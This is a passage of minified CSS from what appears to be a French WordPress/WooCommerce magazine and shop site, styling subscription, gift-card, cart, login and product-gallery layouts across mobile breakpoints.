h2{font-size:13px;left:20%}.p-list-featured{font-size:10px;line-height:14px}.content-list-featured h2{font-size:12px;line-height:17px}.ul-submain li{padding:5px 9px}.wrap-submain.fixed{width:90%}.wrap-feed-agenda3{margin-top:30px}.content-abonnement{height:650px}.span-date-minicart{margin-left:0}.wrap-shopping-cart .quantity{margin-left:0}.wrap-filter-box{margin-top:30px}.description-slider-featured{width:70%}.wrap-about-parallax{margin-top:0}body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals,body.woocommerce-cart .woocommerce-page .cart-collaterals .cart_totals{width:50%}body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals td,body.woocommerce-cart .woocommerce-page .cart-collaterals .cart_totals td{text-align:right}body.woocommerce-cart .order-total td{background:#ffffff!important}.wrap-container-about .wrap-about-parallax{margin-top:100px}.wrap-container-about .eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-3{max-width:32%}.woocommerce div.product div.summary{width:58%}.woo-variation-product-gallery{max-width:40%!important}.wrap-banner-horizontal-gift h1,.wrap-banner-vertical-gift h5{line-height:35px;font-size:24px}.h2-gift{font-size:20px}.left-gift-card p,.left-gift-card ul li{font-size:14px}.wrap-grid-amout{grid-gap:20px}}@media only screen and (max-width :1012px){.wrap-abonnement-gift{height:325px}.wrap-zoom-slider img{height:auto!important;width:100%!important;margin:0 auto;display:block!important}.wrap-zoom-slider .slick-slider{max-height:100vh;overflow-y:scroll}.wrap-zoom-slider img{width:auto!important;height:auto!important}.wrap-zoom-slider .slick-slide{display:flex;align-items:center}}@media only screen and (max-width :998px){.wrap-category-featured{margin-top:0!important}.wrap-submain{display:none}body.category .wrap-info-category{margin-bottom:30px}.description-abonnement{background:#fff;padding:35px 15px}.wrap-global-content-abonnement .eltd-btn-text{font-size:12px!important}}@media only screen and (max-width :981px){#header{height:85px!important}.wrap-progress-bar{display:block!important;background:transparent}.a-main-btn{top:29px}.sticky #header{position:fixed;background:#fff}body.bodyCartnotEmpty #header .ul-main-filter li.cart{display:block!important;position:relative;top:-3px}#header.smaller .a-main-btn{left:0}body{padding-top:110px}.wrap-submain.fixed{top:79px}.a-close-fullscreen{width:20px;height:20px;position:absolute;right:13px;top:31px}header .ul-main-category{display:none}.sticky.sactive #header .responsive-main-category{display:block;padding:15px 0}.sticky.sactive #header.smaller .responsive-main-category{display:block;padding:0}.grid-sizer,.grid-item{width:50%}.wrap-container-post,footer{width:100%;padding:0 10px;position:relative}.wrap-category-single{width:100%;position:relative;margin-top:30px}.wrap-container-main{padding-left:10px;padding-right:10px}.ul-main-filter,#header.smaller .ul-main-filter{right:10px;top:39px}.ul-main-filter li.last{display:block}body.home .ul-main-filter,body.search .ul-main-filter,body.category .ul-main-filter,body.filter-page .ul-main-filter{right:-20px;top:39px}.sticky.sactive #header .logo{margin:initial;padding:0;width:120px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;top:-2px;position:relative;height:62px!important}.sticky.sactive #header.smaller .logo{margin:initial;padding:0;width:145px;transition:opacity 1s ease-in-out;-moz-transition:opacity 1s ease-in-out;-webkit-transition:opacity 1s ease-in-out}.sticky.sactive #header.smaller .a-logo,.sticky.sactive #header .a-logo{width:145px;margin:0 auto}.sticky.sactive #header .responsive-main-category,.sticky.sactive #header.smaller .responsive-main-category{position:relative;top:0;left:0;width:100%;display:block;z-index:3000;border-top:1px solid #000;border-bottom:1px solid #000;padding:8px 0}.content-img-sponsor,.content-img-contributeur{width:48%}.block-footer{width:33%}.block-footer.block5{width:100%}.block-footer.block5 p{text-align:center;margin-top:40px}.wrap-post-similar .grid-item{width:23%;margin-left:2%;margin-bottom:2%}.left-share-single{width:100%}.left-share-single .count-total{width:24.9%;float:left}.left-share-single{margin-left:-11px;z-index:9999;bottom:0;top:initial;position:fixed}.left-share-single .share-social .share-square{float:left;width:18.5%;border-bottom:0;height:45px;line-height:45px;border-right:1px solid #cdcdcd}.left-share-single .share-social .share-square.whatsapp-share{border-right:0;border-left:1px solid #cdcdcd}.pe-so-whatsapp{display:block!important;margin:0 auto;margin-top:9px}.whatsapp-share a:hover .pe-so-whatsapp{margin-top:9px}.left-share-single .share-block{border-right:0;border-bottom:0}.left-share-single .count-total{height:45px;line-height:45px;background:#fff;border-right:1px solid #cdcdcd}.left-share-single .share-social .share-square.linkedin-share{border-right:0}.left-share-single .count-total .number{color:#b2b2b2}.wrap-two-columns-author .wrap-column2,.wrap-two-columns-author .wrap-column1{width:100%;padding:0}.by-item-text-holder{margin-left:160px;margin-top:35px}.slick-slider{margin-top:-56px}.woo-variation-gallery-slider-wrapper .slick-slider{margin-top:0;padding-top:0}.second-title-slider{top:25%;width:50%;font-size:28px;line-height:35px}body.category .second-title-slider{width:100%}body.category .slick-slider .content-slider{width:90%}.wrap-bg-slider,.slick-slide.slick-center .wrap-bg-slider{background-color:rgba(0,0,0,.3)!important}.slick-slide img,.wrap-img-slider-category{height:350px}.first-title-slider{font-size:14px;letter-spacing:0;line-height:20px}.slick-slider .content-slider span{font-size:12px}.wrap-main-category{display:none}.ul-main-filter .burger-menu{display:block}#header .ul-main-filter .a-search{display:block;margin-right:0}.content-carousel{width:90%;min-height:100%}.wrap-page-portfolio .content-carousel{min-height:100px}.title-post-carousel{font-size:12px}.wrap-text-scrolling{height:50px;line-height:50px;font-size:18px}.wrap-splash-instagram{padding:10px 0}.wrap-big-square .grid-item{width:100%}.grid-big-col1 .content-grid-item{height:500px!important}.a-circle-ico{height:40px;width:40px}.a-circle-ico.share img{margin-top:10px;margin-left:9px}.a-circle-ico.insta{top:-3px}.a-circle-ico.insta img{margin-top:10px;margin-left:11px}.wrap-mobile-quote{display:block}.wrap-desktop-quote{display:none}#order_review,#order_review_heading,body.woocommerce-checkout .col2-set{width:100%}body.woocommerce-checkout .wrap-title-block{margin-top:0}body.woocommerce-checkout h3.h3-page{font-size:24px;line-height:30px;margin-bottom:10px}.wrap-catalog-woocommerce .colLeft{width:100%}.wrap-catalog-woocommerce .colRight{display:none}.wrap-member{display:none}#header .li-member{display:block}.submain-wrap-member a.s2{margin-left:0}.submain-wrap-member{top:72px;right:10px}.cms-entreprise{width:95%}.wrap-entreprise h4{font-size:20px}.wrap-entreprise h4 span{font-size:14px;width:70%;margin:0 auto}.ul-main-filter li.cart{float:left;margin-right:20px}.content-promo-abonnement.s1 p{font-size:17px}.wrap-featured{display:block}.wrap-slider-featured{width:100%}.wrap-block-promo-abonnement .content-promo-abonnement p{line-height:20px}body.category .wrap-img-slider-category,body.single-post .wrap-img-slider-category{height:394px}body.home .wrap-list-featured{width:100%;margin-top:30px}body.home .wrap-content-list-featured{grid-gap:30px;grid-template-columns:repeat(3,1fr);display:grid}body.home .wrap-content-list-featured .content-list-featured{margin-bottom:30px}.p-category-post{font-size:12px;text-align:center!important}.content-grid-post-v2 h2{font-size:12px;line-height:20px}.content-top-share h2{font-size:12px}.content-text-giftsubscription p{font-size:18px;line-height:26px}.wrap-block-giftsubscription .eltd-btn-text{font-size:11px!important;padding:18px 10px!important}.wrap-block-giftsubscription{padding:12px}.content-grid-post-v2 .info-featured span{margin:0 8px}.content-grid-post-v2 .info-featured{width:100%}body.category .wrap-info-category{width:100%}body.category .wrap-info-category p{font-size:12px}.wrap-submain{display:none!important}.wrap-category-featured .slick-slider,.wrap-category-featured{margin-top:0!important}.wrap-feed-category,.wrap-feed-podcast{margin-top:35px}.wrap-shopping-cart{display:none}.wrap-grid-post-v2 .span-badge-agenda{font-size:11px}.content-action-login{width:90%}.content-abonnement.gift .header-abonnement span{font-size:14px}.wrap-description-product{width:100%}body.single-page.single-product{padding-top:110px}body.woocommerce-checkout .content-area{width:90%}.wrap-page-category .span-category-desktop{display:none}.wrap-page-category .span-category-mobile{display:block}.a-show-filter{display:block;text-transform:uppercase;font-size:14px;margin-bottom:30px}.wrap-filter-box{margin-top:0;left:0;width:100%;background:#fff}.wrap-filter-box{display:none;margin-bottom:30px}.wrap-feed-search{margin-top:0}.block-filter-valid{display:block}.wrap-form-nl-footer .wrap-form-nl{width:65%}.wrap-form-nl-footer p{width:35%}.input-nl-footer.s2{width:70%}.wrap-action-login .eltd-btn .eltd-btn-text{font-size:12px!important}.wrap-main-header{top:30px}.wrap-catalog-boutique .wrap-filter-box{display:block}#AddToCartProduct span{font-size:10px}.woo-variation-product-gallery .span-badge-product{margin:0;margin-left:15px}.ul-tab-main-product li a{font-size:12px}.add-wishlist-text{font-size:11px}.wrap-zoom-slider .slick-slider{margin-top:0!important}.wrap-zoom-slider .slick-slider button{position:absolute}}@media only screen and (max-width :868px){body.home .wrap-content-list-featured{display:block}body.home .wrap-content-list-featured .colRight{height:100%;position:relative}body.home .wrap-content-list-featured .content-list-featured.last{margin-bottom:0}.p-list-featured{font-size:12px}.content-list-featured h2{font-size:14px;line-height:20px}.wrap-feed-news-home,.wrap-feed-category,.wrap-feed-podcast{grid-template-columns:repeat(2,1fr)!important}.content-grid-post-v2 h2{font-size:14px}.content-top-share .num-topShare{font-size:38px}.content-top-share h2{top:12px}.content-text-giftsubscription p{font-size:16px;line-height:24px}.wrap-filter-agenda{margin-top:30px}.wrap-filter-agenda a{font-size:13px;margin:0 15px}.content-action-login{width:95%}.wrap-block-login-post h3{font-size:22px}.wrap-global-content-abonnement .eltd-btn{margin-top:50px}.wrap-choice-abonnement .wrapper-flex.col3{grid-template-columns:repeat(1,1fr)!important;display:block}.content-abonnement{height:600px}.wrap-global-content-abonnement{margin-bottom:70px}.content-abonnement.gift .header-abonnement div br{display:block}.wrap-block-login-post .h3-page{width:90%;margin:0 auto;margin-bottom:30px;font-size:16px;line-height:22px}body.single-page #eltd-back-to-top{bottom:115px}.wrap-container-about .wrap-about-parallax{margin-top:75px}.wrap-block-about .p-slogan-about{font-size:14px}.wrap-block-about .span-smile-about{margin-bottom:15px;width:30px;height:30px}.wrap-block-about .wrap-author-about{margin-top:15px}.wrap-product-catalog{grid-template-columns:repeat(1,1fr)!important}.woo-variation-product-gallery{max-width:inherit!important;float:none;width:90%!important;margin:0 auto;display:block;margin-bottom:30px;margin-top:14px}.woocommerce div.product.type-product{width:100%}.woo-variation-gallery-wrapper .woo-variation-gallery-slider{padding:0}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{width:calc(100% + 20px);margin-left:0;margin-top:15px}.woocommerce div.product div.summary{width:90%;margin:0 auto;float:none}.woo-variation-gallery-wrapper{min-height:100%!important}.add-wishlist-text{font-size:13px}#AddToCartProduct span{font-size:13px}.ul-tab-main-product li a{font-size:13px}.woocommerce div.product form.cart .variations select{min-width:100%;margin-right:0}.woo-variation-product-gallery .span-badge-product{margin:0;margin-left:0}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized){margin-left:0;width:100%;margin-top:15px}.wrap-gtc-card-summary{width:90%;margin:0 auto}body.single-product .woocommerce-notices-wrapper{width:100%}body.single-product .woocommerce-notices-wrapper .woocommerce-error{margin-bottom:0}.wrap-podcast-home2 .wrapper-flex.col3{grid-template-columns:repeat(1,1fr)}.wrap-zoom-slider .slick-next{right:2%}}@media only screen and (max-width :769px){body.home,body.search,body.category,body.filter-page{padding-top:95px}.wrap-bg-popup,.wrap-popin-nl{display:none}.by-item-text-holder{margin-left:20px;width:70%;float:left;margin-top:25px}.input-nl-footer::-webkit-input-placeholder{font-size:12px}.input-nl-footer:-moz-placeholder{font-size:12px}.input-nl-footer::-moz-placeholder{font-size:12px}.input-nl-footer:-ms-input-placeholder{font-size:12px}.a-logo-footer{padding:40px 0;padding-bottom:30px}.a-logo-footer img{width:170px}.info-author-single{width:60%}.wrap-info-category p{font-size:12px;line-height:24px;text-align:center}.wrap-social-podcast a{display:block;margin-right:0;width:100%;margin-bottom:20px}.wrap-social-podcast a.last{margin-bottom:0}.wrap-content-post ol li{margin-left:15px;font-size:16px}.wrap-content-post ul li{font-size:16px}.wrap-price-abonnement{position:relative;transform:none;left:0;margin:0 auto;bottom:0;margin-top:40px}.content-abonnement{height:auto}.wrap-global-content-abonnement.last{margin-top:40px}.wrap-choice-abonnement{margin-top:35px}.wrap-block-abonnement .h2-grid{line-height:34px;font-size:30px}.wrap-block-abonnement .p-grid{line-height:26px;font-size:28px}.wrap-abonnement-entreprise .img-smile-grid{height:100px}.content-temoignage{margin:0 40px}.wrap-temoignage .owl-prev{left:10px!important}.wrap-temoignage .owl-next{right:35px!important}.wrap-addons-abonnement .owl-prev{top:50%!important;margin-top:-10px!important;left:-25px!important}.wrap-addons-abonnement .owl-next{top:50%!important;margin-top:-10px!important;right:3px!important}.wrap-block-abonnement br{display:none}.wrap-block-abonnement{margin-top:50px}.wrap-addons-abonnement{margin:35px}.wrap-block-abonnement .grid-item{width:100%}.wrap-abonnement-entreprise{padding:40px 15px}.a-close-tab{width:30px}.span-title-faq,.wrap-info-faq h5{font-size:14px}.wrap-block-abonnement.b1 p{font-size:14px}.wrap-catalog-woocommerce .img-catalog-product{width:100%}.wrap-catalog-woocommerce{margin-top:0}.wrap-description-product{width:100%;margin-top:30px}.wrap-popup.login{top:20px}.wrap-popup.login .content-popup{height:100%}.wrap-popup.login br{display:none}.wrap-popup.login .p-title{font-size:16px;line-height:20px}.wrap-popup.login .p-title.s2{font-size:14px;margin-bottom:15px}.wrap-btn-login-mobile{margin-bottom:30px}.wrap-btn-login-mobile{display:block;text-align:center;margin-bottom:15px}.wrap-btn-login-mobile a{display:inline-block;text-transform:uppercase;font-size:12px;font-weight:800;border:1px solid #000;padding:6px 10px;position:relative}.wrap-btn-login-mobile a.selected{background:#ffd019;color:#fff;border:1px solid #ffd019}.colRightLogin.s2{display:none}.wrap-popup.login .content-popup{width:95%;z-index:20;height:520px;overflow-y:scroll;padding-bottom:20px}.wrap-popup.login .a-close-popup-login{top:10px;right:10px}.colLeftLogin,.colRightLogin{width:90%;margin:0 auto;float:none;border:none}.wrap-overlay-login{background-color:rgba(0,0,0,.8);position:fixed;top:0;left:0;z-index:9;width:100%}.colRightLogin p br{display:none}.colRightLogin .p-title.s2 strong{font-size:14px}.woocommerce-MyAccount-navigation select{border:1px solid #000;color:#000;text-transform:uppercase;font-size:14px;width:100%;padding:10px 10px;font-weight:700;margin-bottom:20px}body.woocommerce-account .woocommerce{padding-top:15px!important}.woocommerce-MyAccount-content p{font-size:14px}.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{margin:10px 0}.simplefavorite-button{width:20px!important;height:20px!important;top:14px!important}.favorite-button{width:16.6%!important;float:left;height:100%!important;right:0}.left-share-single .count-total{border-left:1px solid #cdcdcd}.left-share-single .count-total,.left-share-single .share-social .share-square{width:20%;border-left:0}body.body-premium-active .left-share-single .count-total,body.body-premium-active .left-share-single .share-social .share-square{width:20%}.left-share-single{background:#fff;margin-left:0}.pe-so-whatsapp{width:18px;height:18px;margin-top:10px}.whatsapp-share a:hover .pe-so-whatsapp{width:18px;height:18px;margin-top:10px}body.single-product .wrap-price-product{margin-right:-12px}.woocommerce .quantity .qty{margin-left:0}body.single-product .wrap-price-product{margin-right:0;width:100%}.woocommerce .quantity .qty{margin-left:0}.cookie-notice-container{margin:0 auto;background:#fff;padding:30px 0!important}.cookie-notice-container h5{font-size:18px}.wrap-entreprise .img-smile-grid{height:110px;bottom:60px}.wrap-img-intervenant{width:45px;float:left}.wrap-header-intervenant span{width:calc(90% - 50px)}.wrap-content-dashboard{margin-top:20px}.wrap-content-dashboard p{text-align:justify}.ul-intervenant li{margin-bottom:15px;width:100%}.wrap-popup.minicart .wrap-shopping-cart{width:100%!important}body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals,body.woocommerce-cart .woocommerce-page .cart-collaterals .cart_totals{width:100%}.a-cart span.number{font-weight:800}.woocommerce-MyAccount-navigation{display:none}body.woocommerce-orders .woocommerce-Message--info .woocommerce-Button{float:none;display:block}body.woocommerce-subscriptions .woocommerce-Message--info .woocommerce-Button{width:100%}.wrap-container-grid .grid{display:block}.wrap-block-promo-abonnement .content-promo-abonnement p{font-size:11px;line-height:18px}.content-promo-abonnement.s1 p{font-size:14px;line-height:20px}body.home .slick-slider img,body.home .wrap-img-slider-category,body.category .wrap-img-slider-category,body.single-post .wrap-img-slider-category{height:310px}.content-text-giftsubscription p{font-size:14px;line-height:21px}.title-page{font-size:20px}body.search h1{font-size:20px}.content-grid-post-v2 .info-featured span.bold{font-size:11px}.content-grid-post-v2 .info-featured span{display:block}.ul-main-left .li-category-left{margin-top:17px;margin-bottom:17px}.wrap-master-category{margin-bottom:10px;padding-bottom:5px}.wrap-master-category a{font-size:12px}.content-header-left-main{padding:15px;padding-bottom:0}.content-header-left-main #logo-gif-main{width:170px;height:71px}.a-close-left-main{width:20px;height:20px;top:50px}.wrap-sub-category li a{font-size:11px;display:block;margin-bottom:8px}.wrap-sub-category li{line-height:20px}.wrap-master-category span{top:-8px}.wrap-podcast-home{display:block}.paddingTop1{padding-top:50px}.content-text-giftsubscription p{font-size:18px;line-height:23px}.wrap-block-giftsubscription{margin-bottom:50px}.content-text-giftsubscription{transform:translate(-50%,-85%)}.wrap-block-giftsubscription{height:700px}.content-block-giftsubscription img{bottom:0}.wrap-list-agenda .wrapper-flex.col2{grid-template-columns:repeat(3,1fr)}.wrap-catalog-woocommerce{margin-top:30px}.wraper-subcategory{grid-template-columns:repeat(1,1fr)!important}.wrap-action-login.s1,.wrap-action-login.s2{width:100%;float:none;margin:0 auto}.wrap-action-login.s1{margin-bottom:50px}.wrap-block-login-post h3{font-size:18px!important;line-height:24px}.wrap-action-login p{text-transform:uppercase;font-size:12px!important;font-weight:600}.wrap-action-login.s1{margin-bottom:30px}.wrap-action-login .eltd-btn .eltd-btn-text{font-size:12px!important}#ez-toc-container{padding-left:15px!important}.content-temoignage{margin:0 15px}.wrap-temoignage .owl-next{right:15px!important}.wrap-temoignage .owl-prev{left:-10px!important}.btn-help-abonnement .eltd-btn-text{font-size:12px!important}.wrap-global-content-abonnement.gift{margin-bottom:40px}body.page-template-template-premium .wrap-page-cms .s4.center,body.page-template-template-gift .wrap-page-cms .s4.center{font-size:14px}body.single-page.single-product{padding-top:95px}.wrap-description-product h1{font-size:24px}.span-category-product{font-size:16px}.span-date-product{font-size:20px}body.single-product .wrap-price-product{font-size:18px}.wrap-catalog-woocommerce .wrap-catalog-product .wrap-description-product .quantity .qty{width:45px;height:35px;font-size:16px}.wrap-catalog-woocommerce .quantity label{font-size:16px}.wrap-catalog-woocommerce .quantity{margin-top:6px}.wrap-content-post p,.wrap-content-post a{font-size:14px}.ul-intervenant{margin-bottom:20px}.wrap-description-product{margin-top:0}.widget_shopping_cart_content .woocommerce-Price-amount.amount{float:none}.widget_shopping_cart_content .remove_from_cart_button.remove-button{margin-top:10px}.wrap-popup.minicart .wrap-shopping-cart{padding:15px}.wrap-container-page.contact p{font-size:12px}.wrap-container-page.contact p br{display:none}.wrap-container-page.contact .wrap-content-page{margin-top:30px}.wrap-container-page.contact .form-contact{margin-top:20px}body.page-template-template-portfolio .woocommerce-MyAccount-content,body.page-template-template-portfolio .woocommerce-MyAccount-navigation{width:100%}body.page-template-template-portfolio .wrap-content-dashboard{margin-top:0}.description-slider-featured{width:90%}.woocommerce-account-join-team p{font-size:14px}.content-header-left-main .wrap-sub-category{margin-bottom:0}.wrap-container-post{width:100%!important;padding:0}.wrap-content-post{width:90%;margin:0 auto}.fbc-page{margin-bottom:10px}.wrap-block-login-post{width:90%;margin:0 auto;margin:50px auto}.wrap-block-author-category{width:90%;margin:0 auto}.wrap-post-similar{width:90%;margin:0 auto}body.woocommerce-page .description-slider-featured,body.home .description-slider-featured,.wraper-subcategory .description-slider-featured{width:90%}div#ez-toc-container ul.ez-toc-list a{font-size:14px;margin-bottom:5px;display:block}.wrap-breadcrumb-mobile{display:block}.wrap-breadcrumb-desktop{display:none}.wrap-form-nl-footer .wrap-form-nl{width:55%}.wrap-form-nl-footer p{width:45%}.input-nl-footer.s2{width:55%}.wrap-block-login-post .h3-page br{display:block}.eltd-back-to-top-text{position:relative;top:22px;font-size:9px}.wrapper-flex.col2.new-formule{grid-template-columns:repeat(1,1fr)}.hover-abonnement-gift{margin-top:50px}.hover-abonnement-gift .content-text-giftsubscription.s3{transform:translate(-50%,-25%)}.page-template-template-gift .header-abonnement br{display:block}.page-template-template-gift .header-abonnement{height:235px}.page-template-template-gift .header-abonnement span br{display:none}.wrap-price-abonnement.gift{padding-top:25px}.eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-2{bottom:-125px}.eltd-scattered-images .eltd-si-images-holder .eltd-si-hero-image-holder img{top:27px}.eltd-scattered-images.eltd-si-left .eltd-si-images-holder .eltd-si-aux-image-3{right:2%;max-width:28%;top:60px}.fbc-page .fbc-wrap .fbc-items li.active span,.fbc-page .fbc-wrap .fbc-items li .fbc-end-text,.fbc-page .fbc-wrap .fbc-items li a{font-size:10px!important}.wrap-top-share .col-top-share:last-child a:last-child .content-top-share{border:none}body#home .wrap-top-share{margin-bottom:25px}.block-input-search .search-submit-page,.block-input-search .search-submit-page:hover{right:3%;top:10px;width:25px;height:20px}.block-input-search .search-biginput-page{padding:10px 8px!important;font-size:16px}#lostPasswordSubmit a{width:90%}.logo-nogif{display:block!important;width:120px;transition:none!important;opacity:1!important}.wrap-content-post #ez-toc-container{width:100%!important}#ez-toc-container{margin:0 auto;margin-top:45px;clear:both;width:90%!important;margin-top:30px}.wrap-global-post .wrap-promo-abonnement.desktop{width:90%;margin:0 auto;margin-top:45px}.wrap-global-post .wrap-block-promo-abonnement{margin-bottom:45px}.wrap-global-post .close-promo-abonnement{filter:invert(1)}.wrap-global-post .content-promo-abonnement.s1{width:100%}.wrap-global-post .wrap-block-promo-abonnement{width:100%}.wrap-global-post .wrap-block-promo-abonnement{border-left:1px solid #7f7f7f}.wrap-global-post .wrap-promo-abonnement.desktop{display:block!important}.wrap-global-post .wrap-promo-abonnement .eltd-btn{position:relative;left:-5px;top:2px}.wrap-global-post .wrap-block-promo-abonnement .eltd-btn .eltd-btn-text{font-size:10px!important}.wrap-player-about{width:100%}.wrap-container-about .wrap-about-parallax{margin-top:120px}.wrap-container-about .eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder{padding-top:65%}.wrap-container-about .eltd-si-aux-image-1,.wrap-container-about .eltd-si-aux-image-2{display:none}.wrap-container-about .eltd-si-hero-image-holder img{left:5%!important;max-width:60%!important;top:0!important}.wrap-container-about .eltd-si-aux-image-holder.eltd-si-aux-image-3{max-width:40%!important}.wrap-catalog-boutique{display:block}.wrap-catalog-boutique .wrap-filter-box{display:none}.wrap-right-catalog #orderby{display:none}.wrap-header-right-catalog{display:block}.a-btn-view-wishlist{width:100%;display:block}.wrap-catalog-boutique{margin-top:40px}.wrap-filter-boutique{text-align:center;margin-bottom:20px}.span-title-filter{font-size:18px}.a-btn-view-wishlist{font-size:13px}.wrap-catalog-boutique .span-title-filter{font-size:18px;position:relative;right:10px;cursor:pointer}.wrap-catalog-boutique .span-title-filter::before{content:'';background:var(--wpr-bg-a7fd783e-a7fc-42ea-9f8b-6b065eba7bb9) no-repeat;position:absolute;height:25px;width:25px;right:-31px;top:-2px;display:block;background-size:contain}.wrap-catalog-boutique .content-filter-boutique{text-align:left}.wrap-catalog-boutique .block-filter.order{display:block}.wrap-grid-amout{grid-gap:10px}.wrap-grid-amout .span-amount-gift{padding:10px}.wrap-gtc-card-summary{gap:65px}.wrap-banner-vertical-gift h5 br{display:none}.wrap-banner-vertical-gift{margin-bottom:50px}.woo-variation-gallery-slider-wrapper .slick-slider{margin-top:0}.wrap-zoom-slider .slick-slider{overflow-y:hidden}}@media only screen and (max-width :600px){body{overflow-x:hidden}.ul-main-filter{right:28px}.a-main-btn{right:0;left:inherit}.sticky.sactive #header.smaller .a-logo,.sticky.sactive #header .a-logo{margin-left:-20px}#header .ul-main-filter .a-search{margin-right:0}.span-title-burger{display:none}#header>div{display:block;vertical-align:top}.wrap-container-grid{width:98%;margin-top:4px}.grid-sizer,.grid-item{width:100%}.h2-grid{font-size:14px;bottom:10px;left:10px;width:95%}.wrap-bg-category .img-bg-category{max-width:100%}a.comment-reply-link{bottom:0;top:initial}#comments{border:0}.eltd-message.eltd-with-icon .eltd-message-icon-holder{padding:20px 22px}.eltd-scattered-images .eltd-si-images-holder .eltd-si-hero-image-holder>a:after{width:70%}.eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-2{max-width:35%}.eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-3{max-width:40%}.eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder,.eltd-scattered-images.eltd-si-right .eltd-si-text-content-holder{margin:auto 2.5%;margin-top:95px}.eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder .eltd-si-title-holder,.eltd-scattered-images.eltd-si-right .eltd-si-text-content-holder .eltd-si-title-holder{max-width:100%}.eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder .eltd-si-subtitle-holder,.eltd-scattered-images.eltd-si-right .eltd-si-text-content-holder .eltd-si-subtitle-holder{margin-left:0}.eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder .eltd-si-text-holder,.eltd-scattered-images.eltd-si-right .eltd-si-text-content-holder .eltd-si-text-holder{max-width:100%;margin:auto}.eltd-search-label{display:none}.eltd-fullscreen-search-holder .eltd-field-holder{width:70%}.eltd-scattered-images .eltd-si-text-content-holder .eltd-si-text-holder .eltd-si-text{font-size:14px}.content-img-sponsor,.content-img-contributeur{width:100%}.wrap-container-page,.wrap-container-page-s2{width:95%}.wrap-title-sponsor,.wrap-content-sponsor{margin-left:0}.wrap-content-sponsor{margin-top:40px}.wrap-grid-sponsor{margin-top:40px}.h3-page br{display:none}.h3-page{font-size:20px;line-height:28px;font-weight:900;text-transform:uppercase;margin-bottom:20px}.h4-page{font-size:20px}.block-footer.block5 p{margin-top:0}.info-author-single h6{width:100%}.p-category-single{float:none;margin-left:0;font-size:11px!important;line-height:0}.wrap-post-similar .grid-item{width:48%;margin-left:2%;margin-bottom:2%}.wrap-main{margin-top:-190px}.wrap-main.show{margin-top:-280px;transition-delay:0.2s ease}.ul-main{margin:50px 0;width:100%}.ul-main li{margin-bottom:5px}.ul-main a{font-size:16px;line-height:20px}.a-logo-main{width:180px;height:85px}.a-close-fullscreen{top:39px;right:10px}.form-contact{width:100%}.wrap-container-page.contact p{text-align:center}.wrap-container-page.contact p br{display:none}.wrap-container-post p{font-size:16px}.wrap-page-cms p.s4 br{display:none}.by-item-text-holder{margin-left:20px;width:70%;float:left;margin-top:0}.wrap-info-author-page{margin-top:50px;width:100%}.img-author-page{width:100%}.wrap-img-author-page{margin:0 auto;float:none;width:100px}.wrap-container-page.author .wrap-title-block{margin-bottom:40px}.wrap-bg-popup{display:none!important}.span-smile-title{height:22px;width:25px}.wrap-hover-contributeur{opacity:1}.content-img-contributeur .info-author-single{opacity:1;bottom:12%}.wrap-content-post .mejs-horizontal-volume-slider.mejs-mute{display:none}.wrap-content-post .wp-playlist-current-item{height:100px}.wrap-content-post .wp-playlist-current-item img{display:none}.wrap-content-post .wp-playlist-item{padding:15px 15px}.wrap-content-post .wp-playlist-tracks .wp-playlist-caption:after{left:18px;top:14px}.wrap-content-post .wp-playlist-item-length{right:18px}.input-mail-premium{width:70%}.wrap-alert-premium-post .title-alert{font-size:10px}.wrap-alert-premium-post span{font-size:14px}.wrap-alert-premium-post{padding:20px 10px}.wrap-content-post .wrap-player-by{margin-top:20px;margin-left:23px}.wrap-content-post h2,.wrap-content-post h3,.wrap-content-post h4,.wrap-content-post h5{text-align:left!important}.wrap-author-page .ul-social-author{text-align:center;width:100%}.wrap-author-page .ul-social-author li{display:inline-block;float:none}.wrap-author-page .ul-social-author li:last-child{margin-right:0}.wrap-podcast .grid-item{width:100%}.wrap-container{width:90%}.title-page{text-align:center;display:block}.paddingLeftRight1-s2{padding-left:0;padding-right:0}.paddingTop1{padding-top:30px}.marginTopBottom1{margin:50px 0}.slick-slider button{display:none!important}.a-prev-single{margin-left:0}.a-prev-single.ion-ios-arrow-left:before{left:0}.wrap-frise-smile{background:var(--wpr-bg-bedf3fc2-03db-44f0-bf9b-ca3759c59225) repeat center left;height:28px}.ul-subcategory-footer li{display:block;font-size:9px;margin:0 2px}.ul-subcategory-footer li a{padding-right:0;margin-bottom:10px;display:block}.ul-subcategory-footer li a.last{margin-bottom:0}body.subcategory .title-page{margin-top:0}.woocommerce-variation-add-to-cart{float:left}.wrap-catalog-woocommerce .quantity label{font-weight:500;font-size:14px}.wrap-catalog-woocommerce .quantity{margin-top:4px;margin-left:6px;margin-bottom:10px}.woocommerce .quantity .qty{margin-left:0;height:21px;margin-top:3px}.wrap-price-product{float:left;margin-right:15px}.woocommerce-variation-add-to-cart{margin:0 auto;float:none}.single-product .woocommerce-variation-add-to-cart{margin-top:80px}.span-separator-product{margin:50px auto;width:100%}.wrap-addCart-product{width:100%;margin:0 auto}.wrap-text-product p{text-align:justify}.single-product #AddToCart,.single-product #ShowCart{float:right;margin-left:0;margin-left:0!important}.single-product #ShowCart{clear:inherit;margin-left:10px;margin-left:20px!important}.p-title.s3{font-size:16px;line-height:22px}.p-title.s2{font-size:14px}.p-title.s2 strong{font-size:15px}.wrap-popup.minicart .content-popup{width:90%}.wrap-popup.week .content-popup{width:90%;padding:50px 15px}.wrap-popup.week .content-popup .p-title br{display:none}.wrap-popup.week .content-popup span.yellow{display:block}.wrap-offre-premium-popup .eltd-btn{margin-right:0;margin-bottom:15px}.wrap-popup.premium 